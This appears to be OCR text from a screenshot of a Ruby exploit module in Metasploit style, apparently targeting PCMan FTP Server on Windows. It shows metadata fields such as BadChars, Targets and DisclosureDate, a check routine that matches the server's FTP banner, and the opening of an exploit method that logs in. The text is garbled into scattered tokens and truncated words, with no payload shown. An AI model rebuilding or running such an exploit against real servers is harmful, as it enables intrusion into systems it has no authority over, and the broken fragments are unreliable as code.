
'BadChars'
},
'Platform'
=>
'
'Targets'
=>
[
[
'Windows
{
'R
'O
}
],
],
'DisclosureDate'
=
'DefaultTarget'
=>
end
def check
connect
disconnect
if
(banner =~ /220 PCMan's
return
Exploit::CheckC
end
return
Exploit::CheckC
end
def exploit
connect_login